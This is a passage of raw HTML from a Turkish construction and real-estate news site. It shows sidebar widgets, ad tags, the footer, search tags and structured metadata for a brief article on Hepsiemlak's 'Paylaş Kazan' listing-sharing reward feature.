>Adıyaman</option> <option value="TUXX0046" >Afyon</option> <option value="771" >Ağrı</option> <option value="901" >Aksaray</option> <option value="1412" >Amasya</option> <option value="TUXX0002" >Ankara</option> <option value="TUXX0004" >Antalya</option> <option value="1885" >Ardahan</option> <option value="9264197" >Artvin</option> <option value="TUXX0051" >Aydın</option> <option value="TUXX0041" >Balıkesir</option> <option value="3037" >Bartın</option> <option value="9261679" >Batman</option> <option value="3200" >Bayburt</option> <option value="3946" >Bilecik</option> <option value="9260548" >Bingöl</option> <option value="4045" >Bitlis</option> <option value="TUXX0032" >Bolu</option> <option value="5249" >Burdur</option> <option value="TUXX0039" selected>Bursa</option> <option value="TUXX0037" >Çanakkale</option> <option value="9258078" >Çankırı</option> <option value="TUXX0033" >Çorum</option> <option value="8899" >Denizli</option> <option value="TUXX0010" >Diyarbakır</option> <option value="9252670" >Düzce</option> <option value="TUXX0030" >Edirne</option> <option value="TUXX0049" >Elazığ</option> <option value="TUXX0035" >Erzincan</option> <option value="TUXX0013" >Erzurum</option> <option value="TUXX0040" >Eskişehir</option> <option value="TUXX0055" >Gaziantep</option> <option value="12125" >Giresun</option> <option value="9248871" >Gümüşhane</option> <option value="9255950" >Hakkari</option> <option value="1694" >Hatay</option> <option value="9245907" >Iğdır</option> <option value="TUXX0052" >Isparta</option> <option value="TUXX0014" >İstanbul</option> <option value="TUXX0015" >İzmir</option> <option value="15888" >K. Maraş</option> <option value="9243604" >Karabük</option> <option value="16174" >Karaman</option> <option value="743952" >Kars</option> <option value="16274" >Kastamonu</option> <option value="16345" >Kayseri</option> <option value="TUXX0019" >Kırıkkale</option> <option value="16847" >Kırklareli</option> <option value="TUXX0042" >Kırşehir</option> <option value="16700" >Kilis</option> <option value="TUXX0017" >Kocaeli</option> <option value="TUXX0053" >Konya</option> <option value="17542" >Kütahya</option> <option value="19917" >Malatya</option> <option value="20103" >Manisa</option> <option value="20271" >Mardin</option> <option value="14693" >Mersin</option> <option value="TUXX0057" >Muğla</option> <option value="TUXX0062" >Muş</option> <option value="TUXX0065" >Nevşehir</option> <option value="23341" >Niğde</option> <option value="24553" >Ordu</option> <option value="24703" >Osmaniye</option> <option value="27911" >Rize</option> <option value="TUXX0022" >Sakarya</option> <option value="TUXX0023" >Samsun</option> <option value="TUXX0050" >Siirt</option> <option value="30965" >Sinop</option> <option value="TUXX0034" >Sivas</option> <option value="34552" >Şanlıurfa</option> <option value="10034630" >Şırnak</option> <option value="TUXX0031" >Tekirdağ</option> <option value="33558" >Tokat</option> <option value="TUXX0029" >Trabzon</option> <option value="9226242" >Tunceli</option> <option value="TUXX0045" >Uşak</option> <option value="TUXX0043" >Van</option> <option value="9250659" >Yalova</option> <option value="37318" >Yozgat</option> <option value="TUXX0028" >Zonguldak</option> <option value="10208812" >Kıbrıs</option> <option value="10700" >Famagusta</option> <option value="23317" >Girne</option> <option value="7261129" >Güzelyurt</option> <option value="23317" >Lefkoşa</option> </select> </div> </div> <div class="col-12"> <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">az bulutlu</div> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="202"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="1051" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins> <script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script> </div><!-- RÖPORTAJLAR --> <div id="reportage" class="mb-3"> <div class="card shadow-sm position-relative"> <div class="card-header bg-white"> <span class="first-word widget-title text-info text-uppercase">Röportaj & Söyleşi</span> <a class="btn btn-default btn-sm float-right text-uppercase" href="https://www.konutveyapi.com/roportajlar.html" title="Röportajlar"> Tümü </a> </div> <div class="card-body"> <div class="swiper-container w-100"> <div class="swiper-wrapper"> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/cengizhan-yapi-sektorunun-oncusu_002d9.jpg" alt="Cengizhan Cengiz"> <h5> <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-info text-uppercase"> Cengizhan Cengiz </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-secondary"> Cengizhan Yapı, sektörünün öncüsü </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/1_30.jpg" alt="Ali Berker Akıncı"> <h5> <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-info text-uppercase"> Ali Berker Akıncı </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-secondary"> Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/mekanik-tesisatin-oncusu-biytas-as_1a9e6.jpg" alt="Mekanik tesisatın öncüsü : BİYTAŞ A.Ş."> <h5> <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-info text-uppercase"> Mekanik tesisatın öncüsü : BİYTAŞ A.Ş. </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-secondary"> Suat Gülçimen </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat_b3ec3.jpg" alt="Mehmet Demirci"> <h5> <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-info text-uppercase"> Mehmet Demirci </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-secondary"> Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/uat-grup-gelecege-guvenle-yuruyor_645f2.jpg" alt="Utku AKÇAY"> <h5> <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-info text-uppercase"> Utku AKÇAY </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-secondary"> UAT Grup geleceğe ‘güven’le yürüyor </a> </h6> </div> <div class="swiper-slide text-center"> <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/merze-mobilya_e9b51.jpg" alt="VEDAT MESCİOĞLU"> <h5> <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-info text-uppercase"> VEDAT MESCİOĞLU </a> </h5> <h6 class="lead mb-5"> <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-secondary"> Merze Mobilya dünya markası olma yolunda </a> </h6> </div> </div> <div class="swiper-back btn btn-white" tabindex="0" role="button" aria-label="Önceki"> <i class="fas fa-chevron-left"></i> </div> <div class="swiper-next btn btn-white" tabindex="0" role="button" aria-label="Sonraki"> <i class="fas fa-chevron-right"></i> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="206"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="422" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </div><!-- DERGİLER --> <div id="magazine" class="mb-3"> <div class="card shadow-sm position-relative"> <div class="card-header bg-white"> <span class="first-word widget-title text-info text-uppercase">Yeni Sayımız</span> </div> <div class="card-body"> <div class="swiper-container w-100"> <div class="swiper-wrapper text-center"> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025 </a> <p><small class="text-muted text-uppercase">Kasım 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025 </a> <p><small class="text-muted text-uppercase">Ekim 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_153_1_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025 </a> <p><small class="text-muted text-uppercase"> 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_152_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025 </a> <p><small class="text-muted text-uppercase"> 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/1_3.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/1_3.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/1_3.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025 </a> <p><small class="text-muted text-uppercase"> 2025</small></p> </div> <div class="swiper-slide"> <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_150_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_150_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025" class="img-fluid border mb-1 lazyload"> </a> <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_150_1.jpg" data-toggle="lightbox" data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025"> KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025 </a> <p><small class="text-muted text-uppercase"> 2025</small></p> </div> </div> <div class="swiper-pagination w-100 position-static"></div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="208"><a href="https://www.konutveyapi.com/banner.php?id=62" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_300x_250_2.jpeg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner62" class="img-responsive"/></a></div><div class="my-2 text-center " data-name="tb_block" data-field="210"><a href="https://www.konutveyapi.com/banner.php?id=89" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/320X250_px_banner.gif" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner89" class="img-responsive"/></a></div> </div> <!-- Sidebar bitti --> </div> </div> </main> <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i class="fa fa-chevron-up"></i></a> <div id="footer" class="py-5 bg-primary"> <div class="container"> <div class="row"> <div class="col-4 text-white"> <div class="mb-3"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI" class="img-fluid lazyload"> </div> <div>Copyright © konutveyapi.com</div> <div class="title-line my-3 bg-warning w-25"></div> </div> <div class="col-4"> <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <div class="row mb-3"> <div class="col-6 text-white"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">GÜNDEM</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">KONUT PROJELERİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">TİCARİ PROJELER</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">KENTSEL DÖNÜŞÜM</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">YAPI MALZEMELERİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">DEKORASYON</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ">ARSA-ARAZİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/dunya" title="DÜNYA">DÜNYA</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/diger" title="DİĞER">DİĞER</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ">RÖPORTAJ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/insaat" title="İNŞAAT">İNŞAAT</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI">KONUT VE YAPI</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> </ul> </div> </div> </div> <div class="col-2"> <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </li> </ul> </div> <div class="col-2"> <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <a class="btn btn-light btn-sm" href="https://www.facebook.com/konutveyapi" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://twitter.com/KonutG" target="_blank" title="Twitter"><i class="fab fa-twitter text-info"></i> </a> <a class="btn btn-light btn-sm" href="https://www.instagram.com/konutveyapigazetesi/" target="_blank" title="Instagram"><i class="fab fa-instagram text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://www.linkedin.com/in/konut-ve-yap%C4%B1-gazetesi" target="_blank" title="LinkedIn"><i class="fab fa-linkedin-in text-primary"></i> </a> <a class="btn btn-light btn-sm px-1" href="https://www.youtube.com/channel/UCAiTv5yAyRkDcdmIfKtf_cg" target="_blank" title="Youtube"><i class="fab fa-youtube text-danger"></i> </a> </div> </div> </div> </div> <div id="footer-copyright" class="bg-dark py-3"> <div class="container text-white"> <div class="row"> <div class="col-auto"> Copyright &copy; 2026 <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a> </div> <div class="col text-right"> <a class="text-white pl-2 ml-2" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a> <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </div> </div> </div> </div> <div id="search" class="position-fixed w-100 h-100"> <div class="close">Kapat</div> <form action="https://www.konutveyapi.com/" method="get" class="p-3 position-absolute"> <h3 class="text-light pb-2">Sitede Ara</h3> <div class="form-row"> <div class="col-10"> <input type="hidden" name="m" value="arama"> <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required> <input type="hidden" name="auth" value="27345ba1b822b1eb4bb6181c0eeb8da70ac4fd00" /> </div> <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div> </div> <div class="text-center my-3"> <a href="https://www.konutveyapi.com/haberleri/Bursa" title="Bursa" class="btn btn-outline-secondary btn-sm mb-2">#Bursa</a> <a href="https://www.konutveyapi.com/haberleri/in%C5%9Faat" title="inşaat" class="btn btn-outline-secondary btn-sm mb-2">#inşaat</a> <a href="https://www.konutveyapi.com/haberleri/gayrimenkul" title="gayrimenkul" class="btn btn-outline-secondary btn-sm mb-2">#gayrimenkul</a> <a href="https://www.konutveyapi.com/haberleri/%C4%B0MS%C4%B0AD" title="İMSİAD" class="btn btn-outline-secondary btn-sm mb-2">#İMSİAD</a> <a href="https://www.konutveyapi.com/haberleri/Konut" title="Konut" class="btn btn-outline-secondary btn-sm mb-2">#Konut</a> <a href="https://www.konutveyapi.com/haberleri/Osmangazi+Belediyesi" title="Osmangazi Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Osmangazi Belediyesi</a> <a href="https://www.konutveyapi.com/haberleri/Y%C4%B1ld%C4%B1r%C4%B1m+Belediyesi" title="Yıldırım Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Yıldırım Belediyesi</a> <a href="https://www.konutveyapi.com/haberleri/%C3%87evre+ve+%C5%9Eehircilik+Bakanl%C4%B1%C4%9F%C4%B1" title="Çevre ve Şehircilik Bakanlığı" class="btn btn-outline-secondary btn-sm mb-2">#Çevre ve Şehircilik Bakanlığı</a> <a href="https://www.konutveyapi.com/haberleri/Mustafa+D%C3%BCndar" title="Mustafa Dündar" class="btn btn-outline-secondary btn-sm mb-2">#Mustafa Dündar</a> <a href="https://www.konutveyapi.com/haberleri/mudanya" title="mudanya" class="btn btn-outline-secondary btn-sm mb-2">#mudanya</a> <a href="https://www.konutveyapi.com/haberleri/Konut+ve+Yap%C4%B1" title="Konut ve Yapı" class="btn btn-outline-secondary btn-sm mb-2">#Konut ve Yapı</a> <a href="https://www.konutveyapi.com/haberleri/Konut+ve+Yap%C4%B1+Gazetesi" title="Konut ve Yapı Gazetesi" class="btn btn-outline-secondary btn-sm mb-2">#Konut ve Yapı Gazetesi</a> <a href="https://www.konutveyapi.com/haberleri/kentsel+d%C3%B6n%C3%BC%C5%9F%C3%BCm" title="kentsel dönüşüm" class="btn btn-outline-secondary btn-sm mb-2">#kentsel dönüşüm</a> <a href="https://www.konutveyapi.com/haberleri/Sekt%C3%B6r%C3%BCn+Kilit+Ta%C5%9Flar%C4%B1" title="Sektörün Kilit Taşları" class="btn btn-outline-secondary btn-sm mb-2">#Sektörün Kilit Taşları</a> <a href="https://www.konutveyapi.com/haberleri/G%C3%B6ksel+Birsen" title="Göksel Birsen" class="btn btn-outline-secondary btn-sm mb-2">#Göksel Birsen</a> <a href="https://www.konutveyapi.com/haberleri/Nil%C3%BCfer" title="Nilüfer" class="btn btn-outline-secondary btn-sm mb-2">#Nilüfer</a> <a href="https://www.konutveyapi.com/haberleri/Konut+projesi" title="Konut projesi" class="btn btn-outline-secondary btn-sm mb-2">#Konut projesi</a> <a href="https://www.konutveyapi.com/haberleri/Murat+%C3%87akmaker" title="Murat Çakmaker" class="btn btn-outline-secondary btn-sm mb-2">#Murat Çakmaker</a> <a href="https://www.konutveyapi.com/haberleri/t%C3%BCgem" title="tügem" class="btn btn-outline-secondary btn-sm mb-2">#tügem</a> <a href="https://www.konutveyapi.com/haberleri/oktay+y%C4%B1lmaz" title="oktay yılmaz" class="btn btn-outline-secondary btn-sm mb-2">#oktay yılmaz</a> </div> </form> </div> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "Organization", "url": "https:\/\/www.konutveyapi.com\/", "contactPoint": { "@type": "ContactPoint", "contactType": "customer service", "telephone": "+90 0224 453 59 59 - info@konutveyapi.com" }, "logo": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg", "width": 478, "height": 103 } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "WebSite", "url": "https:\/\/www.konutveyapi.com\/", "potentialAction": { "@type": "SearchAction", "target": "https:\/\/www.konutveyapi.com\/haberleri\/{search_term_string}", "query-input": "required name=search_term_string" } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "NewsArticle", "articleSection": "Headlines", "mainEntityOfPage": { "@type": "WebPage", "@id": "https:\/\/www.konutveyapi.com\/emlak\/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html" }, "headline": "Hepsiemlak\u2019tan Yeni \u00d6zellik: \u201cPayla\u015f Kazan\u201d", "name": "Hepsiemlak\u2019tan Yeni \u00d6zellik: \u201cPayla\u015f Kazan\u201d", "articleBody": "T\u00fcrkiye\u2019nin uzman emlak platformu hepsiemlak, sosyal medya\u00a0odakl\u0131 pazarlama stratejisi kapsam\u0131nda\u00a0sekt\u00f6rde bir ilke imza att\u0131.\u00a0Art\u0131k emlak ilanlar\u0131n\u0131 payla\u015farak kazan\u00e7 sa\u011flamak m\u00fcmk\u00fcn!\n\n\u0130lan linklerini \u2018payla\u015f kazan\u2019 butonuyla;\u00a0mesajla\u015fma servisleri, web siteleri ya da sosyal medya hesaplar\u0131 \u00fczerinden payla\u015fan kullan\u0131c\u0131lar, ilan sahibiyle ileti\u015fime ge\u00e7ildi\u011finde kazan\u00e7 elde edecek.\u00a0Bu uygulama ile olu\u015fturulan kazanc\u0131 ister Hepsiburada\u2019dan al\u0131\u015fveri\u015f \u00e7eki olarak ister B\u00fct\u00fcn \u00c7ocuklar Bizim Derne\u011fi (B\u00c7BD), \u00c7a\u011fda\u015f Ya\u015fam\u0131 Destekleme Derne\u011fi (\u00c7YDD) ya da Toplum G\u00f6n\u00fcll\u00fcleri Vakf\u0131\u2019na (TOG) ba\u011f\u0131\u015f yaparak de\u011ferlendirebilmek m\u00fcmk\u00fcn.\u00a0\n\nGoogle Play Store\u2019da en y\u00fcksek puanl\u0131 emlak ilan sitesi uygulamas\u0131 olmas\u0131yla \u00f6ne \u00e7\u0131kan, geli\u015fmi\u015f web sitesi ve teknolojik altyap\u0131s\u0131yla kullan\u0131c\u0131lar\u0131yla en iyi dijital deneyimi ya\u015fatmay\u0131 ama\u00e7layan hepsiemlak, hayata ge\u00e7irdi\u011fi yeni \u00f6zelli\u011fi \u2018payla\u015f kazan\u2019 ile kullan\u0131c\u0131lar\u0131na oturduklar\u0131 yerden kazand\u0131r\u0131yor. Kampanya ile kazanmaya ba\u015flamak i\u00e7in hepsiemlak\u2019a \u00fcye olup hesab\u0131n\u0131z\u0131 do\u011frulaman\u0131z yeterli. Detayl\u0131 bilgiye web sitemizden ula\u015fabilirsiniz.\n", "description": "Yenilik\u00e7i \u00f6zellikleriyle en iyi hizmeti sunmay\u0131 ama\u00e7layan emlak ilan sitesi hepsiemlak; kullan\u0131c\u0131lar\u0131 i\u00e7in &#039;Payla\u015f Kazan\u201d \u00f6zelli\u011fini hayata ge\u00e7irdi. Art\u0131k herkes sadece ilan payla\u015farak kazanc\u0131na kazan\u00e7 katabilecek.", "keywords": "Hepsiemlak, Payla\u015f Kazan", "image": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/haberler\/2023\/01\/hepsiemlaktan-yeni-ozellik-paylas-kazan_f1e92.jpg", "width": 696, "height": 363 }, "datePublished": "2023-01-31T18:25:57+03:00", "dateModified": "2023-01-31T18:25:57+03:00", "genre": "news", "wordCount": 207, "inLanguage": "tr-TR", "author": { "@type": "Organization", "name": "" }, "publisher": { "@type": "Organization", "name": "", "logo": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg", "width": 478, "height": 60 } } }</script> <script> var ELEGANT = {"settings":{"theme_path":"https:\/\/www.konutveyapi.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.konutveyapi.com\/","theme":"hs-elegant","analytics":"UA-30518550-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"0","language":"tr","module":"haber","save":true,"follow":false,"id":3110,"category":false}}, $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli 